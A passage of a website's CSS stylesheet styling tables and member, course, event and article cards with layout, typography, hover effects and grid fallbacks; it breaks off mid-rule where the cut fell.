@media (max-width:800px) {
    .u-table {
        cursor: ew-resize
    }
}

.u-table-scroll {
    cursor: ew-resize
}

.c-table__cell--header,
thead td {
    border-bottom: 1px solid #1d252d
}

.c-table--ecommerce .c-table__row--footer {
    display: flex;
    justify-content: flex-end
}

.c-table--ecommerce .c-table__cell {
    border: 0
}

.c-table--ecommerce .c-table__cell:last-child {
    text-align: right
}

.c-table--ecommerce .c-table__cell--footer {
    width: auto;
    text-align: right
}

.c-table--ecommerce .c-table__cell--footer:last-child {
    margin-left: 2.625rem
}

.c-card-member {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    align-items: flex-end;
    justify-content: flex-end;
    height: 100%;
    max-width: 20rem;
    margin: 0 auto;
    box-shadow: 0 .125rem .25rem -.125rem transparent;
    transform: translateY(0);
    transition: transform .3s ease 0s, box-shadow .3s ease 0s
}

.c-card-member:focus,
.c-card-member:hover {
    box-shadow: 0 1.875rem 5.625rem -2.625rem #1d252d;
    transform: translateY(-.75rem)
}

.c-card-member__inner {
    position: relative;
    height: 100%;
    min-height: 30rem;
    width: 100%;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-start;
    background-color: #003e52;
    padding: 7rem 1.125rem 2.625rem;
    border-radius: .3125rem
}

@media (min-width:460px) {
    .c-card-member__inner {
        padding: 5.25rem 1.125rem 2.625rem
    }
}

@media (min-width:600px) {
    .c-card-member__inner {
        padding: 5.625rem 1.6875rem 3.75rem
    }
}

.c-card-member__cost {
    position: absolute;
    top: 1.125rem;
    right: 1.125rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    width: 3.75rem;
    height: 3.75rem;
    border-radius: 3.75rem;
    background-color: #80e2da
}

.c-card-member__header {
    position: relative
}

.c-card-member__category {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    margin-bottom: .75rem;
    color: #fff;
    position: absolute;
    top: -1.875rem
}

@media (min-width:840px) {
    .c-card-member__category {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px
    }
}

.c-card-member__title {
    position: relative;
    display: block;
    color: #fff;
    padding-bottom: 1.3125rem;
    margin-bottom: 1.5rem
}

.c-card-member__title::after {
    content: '';
    position: absolute;
    bottom: 0;
    display: block;
    height: .375rem;
    width: 5.0625rem;
    background-color: #eb0045
}

@media (min-width:600px) {
    .c-card-member__title {
        padding-bottom: 1.5rem;
        margin-bottom: 1.875rem
    }
}

.c-card-member__text {
    color: #fff;
    margin-bottom: 2.625rem
}

.c-card-member__text p {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px
}

@media (min-width:840px) {
    .c-card-member__text p {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-card-member__text a {
    color: inherit;
    transition: color .2s linear
}

.c-card-member__text>:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-card-member__text {
        margin-bottom: 3.75rem
    }
}

.c-card-member__button {
    margin-top: auto
}

.c-card-member__button>:last-child {
    min-width: 4.375rem;
    padding: .75rem 1.25rem
}

.c-card-member__button>:last-child:focus,
.c-card-member__button>:last-child:hover {
    background-color: #fff;
    border-color: transparent;
    color: #1d252d
}

@media (min-width:600px) {
    .c-card-member__button>:last-child {
        min-width: 7.5rem;
        padding: .8125rem 1.1875rem
    }
}

.c-card-member.s-active {
    box-shadow: 0 1.875rem 5.625rem -2.625rem #1d252d;
    transform: translateY(-.75rem)
}

.c-card-member.s-active .c-card-member__button>:last-child {
    color: #1d252d;
    background-color: #4dd6cb;
    border-color: #4dd6cb
}

.c-card-course {
    background-color: #fff;
    display: block;
    position: relative;
    text-decoration: none;
    transition: background-color .2s linear;
    width: 100%
}

.c-card-article:focus .c-card-article__title,
.c-card-article:hover .c-card-article__title,
.c-card-course:focus .c-card-course__title,
.c-card-course:hover .c-card-course__title {
    color: #004e8a
}

.c-card-course:focus .c-card-course__picture>:last-child,
.c-card-course:hover .c-card-course__picture>:last-child {
    transform: scale3d(1.08, 1.08, 1.08)
}

@media (max-width:599px) {
    .c-card-course {
        display: flex;
        flex-direction: row-reverse;
        padding: 2.5rem 1.125rem 1.3125rem
    }
}

@media (min-width:600px) {
    .c-card-course {
        border: 1px solid #e4e5e6;
        min-height: 20.625rem;
        width: 100%
    }
}

@media (min-width:1200px) {
    .c-card-course {
        min-height: 25.9375rem
    }
}

.c-card-course__calendar-link {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: 1.8125rem
}

@media (min-width:840px) {
    .c-card-course__calendar-link {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-course__calendar-link>:first-child {
    margin-right: .5625rem
}

.c-card-course__content {
    padding-right: 1.125rem;
    width: 100%
}

@media (min-width:600px) {
    .c-card-course__content {
        padding: 1.6875rem 1.3125rem 1.875rem
    }
}

@media (min-width:1200px) {
    .c-card-course__content {
        padding: 1.6875rem
    }
}

.c-card-course__category {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #61666c;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-card-course__category {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-course__title,
a.c-card-course__title h2 {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    color: #1d252d;
    margin-bottom: .375rem;
    transition: color .2s linear;
    width: 100%;
    word-wrap: break-word;
    text-decoration: none
}

@media (min-width:840px) {
    .c-card-course__title,
    a.c-card-course__title h2 {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px
    }
}

a.c-card-course__title:focus h2,
a.c-card-course__title:hover h2 {
    color: #003d77
}

.c-card-course__text {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    color: #1d252d;
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-card-course__text {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-card-course__meta {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #1d252d
}

@media (min-width:840px) {
    .c-card-course__meta {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-course .c-badge,
.c-card-course .c-status {
    position: absolute
}

.c-card-course .c-status {
    left: 0;
    top: 0
}

@media (max-width:599px) {
    .c-card-course .c-status {
        margin-left: 1.125rem
    }
}

.c-card-course .c-badge {
    right: 1.9375rem;
    top: 2.9375rem
}

@media (min-width:600px) {
    .c-card-course .c-badge {
        right: 1.0625rem;
        top: .9375rem
    }
}

.c-card-course__picture {
    background-color: #e4e5e6;
    display: block;
    flex-basis: 7.875rem;
    height: 9.375rem;
    min-width: 7.875rem;
    overflow: hidden;
    position: relative;
    width: 100%;
    will-change: transform
}

.c-card-course__picture>:last-child {
    bottom: 0;
    height: 100%;
    left: 0;
    margin-bottom: 0;
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center";
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    position: absolute;
    right: 0;
    top: 0;
    transform-origin: center center;
    transition: transform .2s linear 0s;
    width: 100%
}

.c-card-course__tags {
    display: flex;
    flex-flow: row wrap
}

.c-card-course__tag {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #eb0045;
    display: inline-block;
    margin-bottom: .1875rem;
    margin-right: .25rem;
    padding-right: .5625rem;
    position: relative;
    white-space: nowrap
}

@media (min-width:840px) {
    .c-card-course__tag {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-course__tag::after {
    content: '•';
    position: absolute;
    right: 0;
    top: 0
}

.c-card-article-featured__tag:last-of-type::after,
.c-card-article__tag:last-of-type::after,
.c-card-course__tag:last-of-type::after {
    content: ''
}

@media (min-width:600px) {
    .c-card-course__tag {
        margin-right: .375rem;
        padding-right: .75rem
    }
}

.c-card-course--small {
    min-height: 18.75rem
}

@media (min-width:600px) {
    .c-card-course--small .c-card-course__title {
        margin-bottom: .5625rem
    }
}

.c-card-course--small .c-card-course__picture {
    max-height: 7.5rem
}

@media (max-width:599px) {
    .c-card-course--small {
        margin-right: .75rem
    }
}

@media (min-width:600px) {
    .c-card-course--small {
        margin-top: 2.6875rem
    }
}

@media (min-width:1200px) {
    .c-card-course--small {
        margin-top: 0;
        min-height: 12rem;
        width: calc(100% - 2.4375rem)
    }
}

.c-card-event {
    position: relative;
    display: block;
    background-color: #e0eaf1;
    padding: 1.3125rem 1.0625rem;
    width: calc(100% - 1.875rem);
    min-height: 10.125rem;
    text-decoration: none;
    transition: background-color .2s linear
}

.c-card-event:focus,
.c-card-event:hover {
    background-color: #d5e3ec
}

.c-card-event:focus .c-card-event__picture>:last-child,
.c-card-event:hover .c-card-event__picture>:last-child {
    transform: scale3d(1.1, 1.1, 1.1)
}

@media (min-width:600px) {
    .c-card-event {
        padding: 4.5rem 1.125rem 1.875rem;
        width: 100%;
        margin-top: 2.6875rem;
        min-height: 13.875rem
    }
}

@media (min-width:1200px) {
    .c-card-event {
        padding: 1.6875rem;
        width: calc(100% - 2.4375rem);
        margin-top: 0;
        min-height: 15rem
    }
}

.c-card-event__fully-booked {
    position: absolute;
    top: 0;
    right: 0
}

.c-card-event__category {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #eb0045;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-card-event__category {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-event__calendar-link {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: auto
}

@media (min-width:840px) {
    .c-card-event__calendar-link {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-event__calendar-link>:first-child {
    margin-right: .5625rem
}

.c-card-event__title {
    font-size: 1.3125rem;
    line-height: 1.6875rem;
    letter-spacing: -.38px;
    color: #1d252d;
    font-weight: 500;
    word-wrap: break-word;
    margin-bottom: .5625rem;
    padding-right: 2.75rem;
    text-decoration: none
}

@media (min-width:600px) {
    .c-card-event__title {
        margin-bottom: .5625rem;
        padding-right: 0
    }
}

@media (min-width:840px) {
    .c-card-event__title {
        font-size: 1.5625rem;
        line-height: 1.875rem;
        letter-spacing: -.45px
    }
}

@media (min-width:1200px) {
    .c-card-event__title {
        padding-right: 3.125rem
    }
}

.c-card-event__picture {
    position: absolute;
    top: 2.625rem;
    right: -1.875rem;
    width: 4.875rem;
    height: 4.875rem;
    border-radius: 100%;
    overflow: hidden;
    will-change: transform
}

.c-card-event__picture>:last-child {
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center";
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 0;
    height: 100%;
    width: 100%;
    transition: transform .2s linear 0s;
    transform-origin: center center
}

@media (min-width:600px) {
    .c-card-event__picture {
        top: -2.6875rem;
        left: 1.125rem;
        width: 6.375rem;
        height: 6.375rem
    }
}

@media (min-width:1200px) {
    .c-card-event__picture {
        top: 3.1875rem;
        left: auto;
        right: -2.4375rem;
        width: 6.375rem;
        height: 6.375rem
    }
}

.c-card-event__meta {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #1d252d;
    padding-right: 2.75rem
}

@media (min-width:840px) {
    .c-card-event__meta {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

@media (min-width:600px) {
    .c-card-event__meta {
        padding-right: 0
    }
}

@media (min-width:1200px) {
    .c-card-event__meta {
        padding-right: 3.125rem
    }
}

.c-card-event--small {
    display: flex;
    flex-direction: column
}

@media (min-width:600px) {
    .c-card-event--small {
        min-height: 18.75rem
    }
    .c-card-event--small .c-card-event__title {
        margin-bottom: .5625rem
    }
}

.c-card-event--small a.c-card-event__title h2 {
    font-size: 1.3125rem;
    line-height: 1.6875rem;
    letter-spacing: -.38px;
    color: #1d252d;
    font-weight: 500;
    word-wrap: break-word;
    margin-bottom: .5625rem;
    text-decoration: none
}

@media (min-width:600px) {
    .c-card-event--small a.c-card-event__title h2 {
        margin-bottom: .5625rem;
        padding-right: 0
    }
}

@media (min-width:840px) {
    .c-card-event--small a.c-card-event__title h2 {
        font-size: 1.5625rem;
        line-height: 1.875rem;
        letter-spacing: -.45px
    }
}

@media (min-width:1200px) {
    .c-card-event--small a.c-card-event__title h2 {
        padding-right: 0
    }
}

.c-card-event--small a.c-card-event__title:focus h2,
.c-card-event--small a.c-card-event__title:hover h2 {
    color: #003d77;
    transition: color .2s linear
}

.c-card-event--small .c-card-event__picture {
    top: 2.75rem
}

@media (min-width:600px) {
    .c-card-event--small .c-card-event__picture {
        top: -2.6875rem
    }
}

@media (min-width:1200px) {
    .c-card-event--small .c-card-event__picture {
        top: 2.8125rem
    }
    .c-card-event--small {
        min-height: 12rem
    }
}

.c-card-article {
    position: relative;
    background-color: #fff;
    width: 100%;
    cursor: pointer
}

.c-card-article:focus .c-card-article__picture>:last-child,
.c-card-article:hover .c-card-article__picture>:last-child {
    transform: scale3d(1.08, 1.08, 1.08)
}

.c-card-article__link {
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 0;
    text-decoration: none;
    color: inherit
}

@media (min-width:840px) {
    .c-card-article__link {
        display: flex;
        flex-flow: column nowrap
    }
}

.c-card-article__flag {
    position: relative;
    margin-bottom: .5625rem
}

@media (min-width:840px) {
    .c-card-article__flag {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 3
    }
    .c-card-article__flag>:last-child {
        display: block
    }
}

.c-card-article__picture {
    width: 7.875rem;
    flex-basis: 7.875rem;
    flex-shrink: 0;
    height: 6rem;
    display: block;
    position: relative;
    overflow: hidden;
    background-color: #003e52;
    will-change: transform
}

.c-card-article__picture>:last-child {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center";
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 0;
    height: 100%;
    width: 100%;
    transition: transform .2s linear 0s;
    transform-origin: center center
}

@media (min-width:840px) {
    .c-card-article__picture {
        display: block;
        width: 100%;
        height: auto;
        flex-basis: 5.625rem;
        margin-bottom: 1.125rem
    }
    .c-feed__feed--2-up-tablet .c-card-article__picture {
        flex-basis: 12rem
    }
}

@media (min-width:1024px) {
    .c-card-article__picture {
        flex-basis: 8.8125rem
    }
    .c-feed__feed--2-up-tablet .c-card-article__picture {
        flex-basis: 12rem
    }
}

.c-card-article__content {
    display: inline-flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: flex-start;
    width: 100%;
    padding: 0
}

@media (min-width:840px) {
    .c-card-article__content {
        justify-content: flex-start
    }
}

@media (max-width:839px) {
    .c-card-article__picture+.c-card-article__content {
        padding-left: .75rem
    }
}

.c-card-article__icon {
    display: block;
    background-color: #eb0045;
    border-radius: 50%;
    height: 2.875rem;
    width: 2.875rem;
    position: absolute;
    z-index: 6;
    top: calc(50% - 1.4375rem);
    left: calc(50% - 1.4375rem)
}

.c-card-article__icon .c-icon {
    height: 1.5rem;
    width: 1.5rem;
    color: #fff;
    left: calc(50% - .75rem);
    top: calc(50% - .75rem);
    position: absolute
}

.c-card-article__icon .c-icon.c-icon--video-play {
    top: .6875rem;
    left: .75rem
}

.c-card-article__icon--success::before {
    background-color: #00b09c
}

.c-card-article__icon--primary::before {
    background-color: #004e8a
}

.c-card-article__tags {
    display: flex;
    flex-flow: row wrap
}

.c-card-article__tag {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #eb0045;
    margin-bottom: .1875rem;
    display: inline-block;
    white-space: nowrap;
    position: relative;
    padding-right: .5625rem;
    margin-right: .25rem
}

@media (min-width:840px) {
    .c-card-article__tag {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-article__tag::after {
    content: '•';
    position: absolute;
    right: 0;
    top: 0
}

.c-card-article__tag:last-of-type {
    padding-right: 0;
    margin-right: 0
}

@media (min-width:600px) {
    .c-card-article__tag {
        padding-right: .75rem;
        margin-right: .375rem
    }
    .c-card-article__tag:last-of-type {
        padding-right: 0;
        margin-right: 0
    }
}

.c-card-article__title {
    font-size: 1.125rem;
    line-height: 1.3125rem;
    letter-spacing: -.32px;
    word-wrap: break-word;
    width: 100%;
    margin-bottom: .375rem;
    transition: color .2s linear
}

@media (min-width:840px) {
    .c-card-article__title {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px
    }
}

.c-card-article__title .c-icon--lock {
    position: relative;
    width: 1.125rem;
    bottom: .125rem
}

.c-card-article__text {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    margin-bottom: .9375rem
}

@media (min-width:840px) {
    .c-card-article__text {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-card-article__meta {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    color: #61666c;
    margin-bottom: .375rem
}

@media (min-width:840px) {
    .c-card-article__meta {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.c-card-article__meta .c-meta__data:first-of-type {
    color: #61666c
}

.c-card-article__meta.c-card-article__author {
    margin-bottom: .9375rem
}

.c-card-article--small .c-card-article__link {
    flex-flow: row
}

.c-card-article--small .c-card-article__title {
    font-size: 1rem;
    line-height: 1.25rem;
    letter-spacing: -.15px
}

.c-card-article--small .c-card-article__title .c-icon--lock {
    width: .875rem
}

.c-card-article--small .c-card-article__flag {
    position: relative;
    margin-bottom: .625rem
}

@media (min-width:840px) {
    .c-card-article--small .c-card-article__picture {
        height: 7.3125rem;
        width: 4.875rem;
        margin-bottom: 0;
        margin-right: 1.5rem
    }
}

.c-card-article--featured-compact .c-card-article__link {
    flex-flow: row nowrap
}

.c-card-article--featured-compact .c-card-article__title {
    font-size: 1.125rem;
    line-height: 1.3125rem
}

.c-card-article--featured-compact .c-card-article__flag {
    position: relative
}

.c-card-article--featured-compact .c-card-article__text {
    margin-bottom: .5rem
}

.c-card-article--featured-compact .c-card-article__meta.c-card-article__author {
    margin-top: .1875rem;
    margin-bottom: .4375rem
}

.c-card-article--featured-compact .c-card-article__content {
    font-size: .875rem
}

.c-card-article--featured-compact .c-card-article__picture {
    width: 4.875rem;
    height: 4.875rem;
    flex-basis: inherit;
    flex-shrink: 0;
    margin-bottom: 0
}

.c-card-article--featured-compact .c-card-article__picture+.c-card-article__content {
    width: auto
}

@media (min-width:840px) {
    .c-card-article--featured-compact .c-card-article__picture+.c-card-article__content {
        margin-left: 1.5625rem
    }
    .c-card-article--featured-compact .c-card-article__meta,
    .c-card-article--featured-compact .c-card-article__title {
        margin-bottom: .1875rem
    }
    .c-card-article--featured-compact .c-card-article__tag {
        margin-bottom: 0
    }
}

.c-card-article--flag-no-picture .c-card-article__flag {
    position: relative;
    margin-bottom: .625rem
}

.c-card-article-container {
    width: 100%
}

@media (min-width:840px) and (max-width:1023px) {
    .c-card-article-container--2l-1r-tablet {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr;
        grid-template-columns: repeat(24, 1fr);
        -ms-grid-rows: auto 1fr;
        grid-template-rows: auto 1fr;
        -moz-column-gap: 1.5rem;
        column-gap: 1.5rem
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(1) {
        -ms-grid-row: 1;
        -ms-grid-column: 1
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(2) {
        -ms-grid-row: 1;
        -ms-grid-column: 3
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(3) {
        -ms-grid-row: 1;
        -ms-grid-column: 5
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(4) {
        -ms-grid-row: 1;
        -ms-grid-column: 7
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(5) {
        -ms-grid-row: 1;
        -ms-grid-column: 9
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(6) {
        -ms-grid-row: 1;
        -ms-grid-column: 11
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(7) {
        -ms-grid-row: 1;
        -ms-grid-column: 13
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(8) {
        -ms-grid-row: 1;
        -ms-grid-column: 15
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(9) {
        -ms-grid-row: 1;
        -ms-grid-column: 17
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(10) {
        -ms-grid-row: 1;
        -ms-grid-column: 19
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(11) {
        -ms-grid-row: 1;
        -ms-grid-column: 21
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(12) {
        -ms-grid-row: 1;
        -ms-grid-column: 23
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(13) {
        -ms-grid-row: 1;
        -ms-grid-column: 25
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(14) {
        -ms-grid-row: 1;
        -ms-grid-column: 27
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(15) {
        -ms-grid-row: 1;
        -ms-grid-column: 29
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(16) {
        -ms-grid-row: 1;
        -ms-grid-column: 31
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(17) {
        -ms-grid-row: 1;
        -ms-grid-column: 33
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(18) {
        -ms-grid-row: 1;
        -ms-grid-column: 35
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(19) {
        -ms-grid-row: 1;
        -ms-grid-column: 37
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(20) {
        -ms-grid-row: 1;
        -ms-grid-column: 39
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(21) {
        -ms-grid-row: 1;
        -ms-grid-column: 41
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(22) {
        -ms-grid-row: 1;
        -ms-grid-column: 43
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(23) {
        -ms-grid-row: 1;
        -ms-grid-column: 45
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(24) {
        -ms-grid-row: 1;
        -ms-grid-column: 47
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(25) {
        -ms-grid-row: 2;
        -ms-grid-column: 1
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(26) {
        -ms-grid-row: 2;
        -ms-grid-column: 3
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(27) {
        -ms-grid-row: 2;
        -ms-grid-column: 5
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(28) {
        -ms-grid-row: 2;
        -ms-grid-column: 7
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(29) {
        -ms-grid-row: 2;
        -ms-grid-column: 9
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(30) {
        -ms-grid-row: 2;
        -ms-grid-column: 11
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(31) {
        -ms-grid-row: 2;
        -ms-grid-column: 13
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(32) {
        -ms-grid-row: 2;
        -ms-grid-column: 15
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(33) {
        -ms-grid-row: 2;
        -ms-grid-column: 17
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(34) {
        -ms-grid-row: 2;
        -ms-grid-column: 19
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(35) {
        -ms-grid-row: 2;
        -ms-grid-column: 21
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(36) {
        -ms-grid-row: 2;
        -ms-grid-column: 23
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(37) {
        -ms-grid-row: 2;
        -ms-grid-column: 25
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(38) {
        -ms-grid-row: 2;
        -ms-grid-column: 27
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(39) {
        -ms-grid-row: 2;
        -ms-grid-column: 29
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(40) {
        -ms-grid-row: 2;
        -ms-grid-column: 31
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(41) {
        -ms-grid-row: 2;
        -ms-grid-column: 33
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(42) {
        -ms-grid-row: 2;
        -ms-grid-column: 35
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(43) {
        -ms-grid-row: 2;
        -ms-grid-column: 37
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(44) {
        -ms-grid-row: 2;
        -ms-grid-column: 39
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(45) {
        -ms-grid-row: 2;
        -ms-grid-column: 41
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(46) {
        -ms-grid-row: 2;
        -ms-grid-column: 43
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(47) {
        -ms-grid-row: 2;
        -ms-grid-column: 45
    }
    .c-card-article-container--2l-1r-tablet>:nth-child(48) {
        -ms-grid-row: 2;
        -ms-grid-column: 47
    }
    .c-card-article-container--2l-1r-tablet .c-card-article-container__item:nth-child(3n-2) {
        -ms-grid-column: 1;
        -ms-grid-column-span: 12;
        grid-column: 1/13;
        -ms-grid-row: 1;
        grid-row: 1
    }
    .c-card-article-container--2l-1r-tablet .c-card-article-container__item:nth-child(3n-1) {
        -ms-grid-column: 1;
        -ms-grid-column-span: 12;
        grid-column: 1/13;
        -ms-grid-row: 2;
        grid-row: 2
    }
    .c-card-article-container--2l-1r-tablet .c-card-article-container__item:nth-child(3n) {
        -ms-grid-column: 13;
        -ms-grid-column-span: 12;
        grid-column: 13/25;
        -ms-grid-row: 1;
        -ms-grid-row-span: 2;
        grid-row: 1/3
    }
}

.c-card-article-container--tertiary-features .c-card-article__picture {
    margin-bottom: 0
}

.c-card-article-container__item {
    margin-bottom: 1.6875rem
}

.c-card-article-container__item:nth-last-child(2) {
    margin-bottom: 1.3125rem
}

.c-card-article-featured {
    position: relative;
    margin-bottom: 2.625rem;
    z-index: 1;
    cursor: pointer
}

.c-card-article-featured:focus .c-card-article-featured__title,
.c-card-article-featured:hover .c-card-article-featured__title {
    color: #004e8a
}

.c-card-article-featured:focus .c-card-article-featured__picture>:last-child,
.c-card-article-featured:hover .c-card-article-featured__picture>:last-child {
    transform: scale3d(1.02, 1.02, 1.02)
}

@media (min-width:840px) {
    .c-card-article-featured {
        margin-bottom: 3.75rem;
        display: flex;
        flex-flow: row nowrap;
        align-items: center;
        margin-right: 1.5rem;
        transition: margin .3s ease
    }
    .c-card-article-featured::after {
        content: '';
        position: absolute;
        background-color: #eb0045;
        height: 16.3125rem;
        width: 1.5rem;
        top: 50%;
        transform: translateY(-50%);
        right: -1.5rem
    }
}

@media (min-width:1344px) {
    .c-card-article-featured {
        margin-right: 0
    }
    .c-feed__features .c-card-article-featured {
        margin-right: 1.5rem
    }
    .c-card-article-featured::after {
        height: 20.625rem
    }
}

.c-card-article-featured__link {
    display: block;
    text-decoration: none;
    color: inherit;
    width: 100%
}

.c-card-article-featured__picture {
    height: 13.125rem;
    width: 100%;
    position: relative;
    overflow: hidden;
    background-color: #b3cadc;
    will-change: transform
}

.c-card-article-featured__picture .c-picture {
    width: 100%
}

.c-card-article-featured__picture>:last-child {
    -o-object-fit: cover;
    font-family: "object-fit:cover;object-position:center";
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 0;
    height: 100%;
    width: 100%;
    transition: transform .2s linear 0s;
    transform-origin: center center
}

@media (min-width:840px) {
    .c-card-article-featured__picture {
        width: 70%;
        position: absolute;
        z-index: 1;
        top: 0;
        right: 0;
        -o-object-position: center left;
        object-position: center left;
        height: 100%
    }
}

.c-card-article-featured__icon {
    display: block;
    background-color: #eb0045;
    border-radius: 50%;
    height: 4rem;
    width: 4rem;
    position: absolute;
    z-index: 6;
    top: -2rem;
    right: calc(50% - 2rem)
}

@media (min-width:840px) {
    .c-card-article-featured__icon {
        top: calc(50% - 2rem);
        right: -2rem
    }
}

.c-card-article-featured__icon .c-icon {
    height: 2.125rem;
    width: 2.125rem;
    color: #fff;
    top: calc(50% - 1.0625rem);
    left: calc(50% - 1.0625rem);
    position: absolute
}

.c-card-article-featured__icon .c-icon.c-icon--video-play {
